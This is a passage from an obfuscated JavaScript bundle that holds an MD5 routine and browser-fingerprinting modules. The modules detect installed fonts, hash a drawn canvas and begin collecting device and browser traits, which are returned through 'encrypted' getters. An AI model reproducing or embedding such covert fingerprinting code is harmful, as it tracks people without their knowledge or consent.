              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
